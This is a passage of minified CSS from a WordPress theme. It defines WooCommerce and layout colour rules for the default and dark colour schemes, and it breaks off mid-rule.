.woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#160c06}.scheme_default .woocommerce table.shop_table td span.amount{color:#160c06}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#b7b7b7 !important}.scheme_default .woocommerce .price del:before{background-color:#b7b7b7}.scheme_default .woocommerce div.product form.cart .variations label{color:#160c06}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span{color:#160c06}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover{color:#adadad}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#160c06}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#160c06}.scheme_default .woocommerce div.product .product_meta a:hover{color:#160c06}.scheme_default .woocommerce div.product .summary form.cart .button{border-color:rgba(173,173,173,0.5)}.scheme_default .woocommerce div.product div.images img{border-color:#1a54ad}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#160c06}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs{border-color:#e8d7c2}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#160c06}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff !important;	background-color:#160c06}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(249,248,248,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(249,248,248,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#160c06}.scheme_default .single-product .related{border-color:#e8d7c2}.scheme_default .single-product ul.products li.product .post_data{}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#160c06}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#160c06}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#adadad}.scheme_default .single-product ul.products li.product .post_data .button{}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#ffffff}.scheme_default .single-product.woocommerce .related.products ul.products li.product .price{color:#160c06}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#160c06}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#adadad}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#160c06}.scheme_default .petermason_shop_mode_buttons a{color:#adadad}.scheme_default .petermason_shop_mode_buttons a:hover{color:#160c06}.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce nav.woocommerce-pagination ul li a{color:#ffffff;	background-color:#adadad}.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff !important;	background-color:#adadad}.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#adadad}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{background-color:#adadad}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#f9f8f8;	border-top-color:#878686}.scheme_default .woocommerce .woocommerce-error{background-color:#f9f8f8;	border-top-color:#5f5f5f}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#878686}.scheme_default .woocommerce .woocommerce-error:before{color:#5f5f5f}.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#adadad}.scheme_default .woocommerce table.shop_table td{border-color:#e8d7c2 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(232,215,194,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#160c06;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#160c06}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#b0b4c2;	background-color:#f9f8f8}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#a4a4a4;	background-color:#f9f8f8}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#160c06}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#160c06}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#160c06}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#160c06}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f9f8f8}.scheme_default .woocommerce-checkout #payment{background-color:#f9f8f8}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#160c06;	background-color:#f9f8f8}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f9f8f8}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#160c06}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#878686}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#1a54ad}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#160c06}.scheme_default .widget_product_search form:after{color:#b0b4c2}.scheme_default .widget_product_search form:hover:after{color:#160c06}.scheme_default .widget_product_search .search_button{background-color:#160c06;	color:#ffffff}.scheme_default .widget_shopping_cart .total{color:#160c06;	border-color:#1a54ad}.scheme_default .widget_layered_nav ul li.chosen a{color:#160c06}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#b7b7b7}.scheme_default .widget_price_filter .price_label{color:#160c06}.scheme_default .widget_price_filter .price_label span{color:#160c06}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#adadad !important}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#160c06 !important}.scheme_default .woocommerce.widget_shopping_cart .quantity,.scheme_default .woocommerce .widget_shopping_cart .quantity,.scheme_default .woocommerce-page.widget_shopping_cart .quantity,.scheme_default .woocommerce-page .widget_shopping_cart .quantity{color:#b7b7b7}.scheme_default .widget_shopping_cart ul.cart_list li a,.scheme_default .widget_shopping_cart ul.product_list_widget li a,.scheme_default .widget_shopping_cart ul.cart_list li a,.scheme_default .widget_shopping_cart ul.product_list_widget li a{color:#160c06}.scheme_default .widget_shopping_cart ul.cart_list li a:hover,.scheme_default .widget_shopping_cart ul.product_list_widget li a:hover,.scheme_default .widget_shopping_cart ul.cart_list li a:hover,.scheme_default .widget_shopping_cart ul.product_list_widget li a:hover{color:#adadad}.scheme_default .woocommerce.widget_shopping_cart .total:before,.scheme_default .woocommerce .widget_shopping_cart .total:before,.scheme_default .woocommerce-page.widget_shopping_cart .total:before,.scheme_default .woocommerce-page .widget_shopping_cart .total:before{border-color:#adadad}.scheme_default .woocommerce.widget_shopping_cart .total .amount,.scheme_default .woocommerce .widget_shopping_cart .total .amount,.scheme_default .woocommerce-page.widget_shopping_cart .total .amount,.scheme_default .woocommerce-page .widget_shopping_cart .total .amount{color:#adadad}.scheme_default .woocommerce ul.products li.product .button,.scheme_default .woocommerce-page ul.products li.product .button,.scheme_default .woocommerce ul.products li.product .post_data .add_to_cart_button,.scheme_default .woocommerce-page ul.products li.product .post_data .add_to_cart_button{color:#adadad;	border-color:rgba(173,173,173,0.5)}.scheme_default .woocommerce p.stars a{color:#adadad;	border-color:#adadad}.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{}.scheme_default .woocommerce table.shop_table td.actions input[type="submit"]{color:#adadad;	border-color:#adadad}.scheme_default .woocommerce div.product form.cart .variations td.value .select_container select{color:#160c06}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover{color:#ffffff}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#6b6765}.scheme_dark code{/*color:#e4e4e4;	background-color:#2a2a2a;	border-color:#e8d7c2;*/}.scheme_dark code a{color:#5f5f5f}.scheme_dark code a:hover{color:#33a1e3}.scheme_dark a{color:#ffffff}.scheme_dark a:hover,.scheme_dark article li a:hover{color:#be9667}.scheme_dark blockquote{color:#ffffff;	background-color:#2a2a2a}.scheme_dark blockquote:before{color:#be9667}.scheme_dark blockquote a{color:#be9667}.scheme_dark blockquote a:hover{color:#ffffff}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:rgba(22,12,6,0.2)}.scheme_dark body table.booked-calendar td,.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#160c06}/*table>tbody>tr:first-child>td,*/.scheme_dark table th{color:#160c06;	background-color:#ffffff}.scheme_dark table th a{color:#ffffff}.scheme_dark table tr th a:hover{color:#be9667}/*table>thead + tbody>tr:first-child>td,*//*table>tbody>tr:nth-child(2n+1)>th,*/.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(42,42,42,0.57)}/*table>tbody>tr:nth-child(2n)>th,*/.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#2a2a2a}.scheme_dark table th a:hover{color:#160c06}.scheme_dark hr{border-color:#e8d7c2}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#a4a4a4;	background-color:#2a2a2a}.scheme_dark ul>li:before{color:#be9667}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#6b6765 !important; color:#a4a4a4 !important}.scheme_dark fieldset{border-color:#453d38}.scheme_dark fieldset legend{color:#ffffff;	background-color:#160c06}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .widget_search form,.scheme_dark .select_container,.scheme_dark .select_container:before,.scheme_dark .select2-container .select2-choice,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area{color:#b0b4c2;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark .select_container select{color:#b0b4c2}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark .select_container:before:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus{color:#ffffff;	border-color:#be9667;	background-color:#f9f8f8}.scheme_dark .select_container select:focus{color:#ffffff;	border-color:#be9667}.scheme_dark .select_container:after{color:#b0b4c2}.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .widget_search form:hover:after{color:#ffffff}.scheme_dark .widget_search .search-field{border-color:#160c06; background-color:#160c06}.scheme_dark .widget_search .search-field:focus{border-color:#be9667}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#a4a4a4}.scheme_dark .wpcf7-form input[type="checkbox"] + span:before,.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"]{background-color:#ffffff;	color:#a4a4a4}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:focus,.scheme_dark button:focus{background-color:#ffffff;	color:#160c06}.scheme_dark .wp-editor-container input[type="button"]{background-color:#2a2a2a;	border-color:#e8d7c2;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #be9667; -moz-box-shadow:0 1px 0 0 #be9667; box-shadow:0 1px 0 0 #be9667}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#f3f7f8;	border-color:#be9667;	color:#5f5f5f}.scheme_dark .select2-results{color:#a4a4a4;	border-color:#be9667;	background:#f9f8f8}.scheme_dark .select2-results .select2-highlighted{color:#ffffff;	background:#f9f8f8}.scheme_dark .sticky{border-color:#453d38}.scheme_dark .sticky .label_sticky{border-top-color:#ffffff}.scheme_dark body{color:#a4a4a4;	background-color:#160c06}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#160c06}.scheme_dark .preloader_wrap>div{background-color:#ffffff}.scheme_dark.top_panel.with_bg_image:before{/*background-color:rgba(22,12,6,0.7);*/}.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ffffff}.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row,.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_navi{background-color:#ffffff}.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:rgba(22,12,6,0.09)}.scheme_dark .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_item_details_line1{color:rgba(255,255,255,0.5)}.scheme_dark .sc_layouts_item_details_line2{color:rgba(255,255,255,0.5)}.scheme_dark .sc_layouts_row_fixed_on{background-color:#ffffff}.scheme_dark [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2{border-color:rgba(190,150,103,0.3)}.scheme_dark [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2:hover{border-color:#be9667}.scheme_dark header a[href*="mailto:"]:hover span[class*='sc_layouts_item_details_'],.scheme_dark header a[href*="tel:"]:hover span[class*='sc_layouts_item_details_'],.scheme_dark .sc_layouts_cart .sc_layouts_cart_details:hover .sc_layouts_cart_totals{color:#be9667}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_items + .sc_layouts_cart_widget_close + .widget_shopping_cart{border-color:#be9667}/* Row type:Narrow */.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item a,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item a{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_narrow .sc_button_wrap .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button_wrap .sc_button{background-color:transparent;	/*border-color:#ffffff;	color:#ffffff;*/}.scheme_dark .sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover{background-color:transparent;	border-color:#be9667;	color:#be9667 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item a{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#be9667}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b0b4c2}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#be9667 !important}.scheme_dark .sc_layouts_menu_nav>li + li:before{color:rgba(164,164,164,0.25) !important}.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#be9667}.scheme_dark .sc_layouts_menu_nav>li li>a{color:#5f5f5f}.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#5f5f5f}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#33a1e3}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ffffff}.scheme_dark .sc_layouts_logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#be9667}.scheme_dark .logo_slogan{color:#a4a4a4}.scheme_dark .socials_wrap .social_item a,.scheme_dark .socials_wrap .social_item a i{color:#6b6765}.scheme_dark .socials_wrap .social_item a:hover,.scheme_dark .socials_wrap .social_item a:hover i{color:#ffffff}.scheme_dark .search_style_expand.search_opened{background-color:#160c06;	border-color:#453d38}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a4a4a4}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(22,12,6,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a4a4a4}.scheme_dark .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input::-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .menu_mobile .search_mobile input:hover,.scheme_dark .menu_mobile .search_mobile input:focus,.scheme_dark .menu_mobile .search_mobile input:active,.scheme_dark .menu_mobile .search_mobile input{color:#b0b4c2; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#160c06;	border-color:#453d38}.scheme_dark .search_wrap .search_results:after{background-color:#160c06;	border-left-color:#453d38;	border-top-color:#453d38}.scheme_dark .search_wrap .search_results .search_results_close{color:#6b6765}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#453d38}.scheme_dark .post_item_none_search .search_wrap .search_submit,.scheme_dark .post_item_none_archive .search_wrap .search_submit{color:#ffffff}.scheme_dark .post_item_none_search .search_wrap .search_submit:hover,.scheme_dark .post_item_none_archive .search_wrap .search_submit:hover{color:#be9667}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#e8d7c2;	background-color:rgba(42,42,42,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#a4a4a4;	border-color:#33a1e3;	background-color:#5f5f5f}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ffffff}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#5f5f5f}.scheme_dark .menu_mobile_inner a{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a{color:#be9667}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#b0b4c2}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item a{color:#be9667}.scheme_dark .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_caption{color:#be9667}.scheme_dark .sc_layouts_title .sc_layouts_title_meta{color:#a4a4a4}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#979797}.scheme_dark .sc_layouts_title_breadcrumbs{color:#979797}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#be9667 !important}.scheme_dark .petermason_tabs .petermason_tabs_titles li a{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .petermason_tabs .petermason_tabs_titles li a:hover{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .petermason_tabs .petermason_tabs_titles li.ui-state-active a{color:#160c06;	background-color:#ffffff}.scheme_dark .post_item{color:#a4a4a4}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark 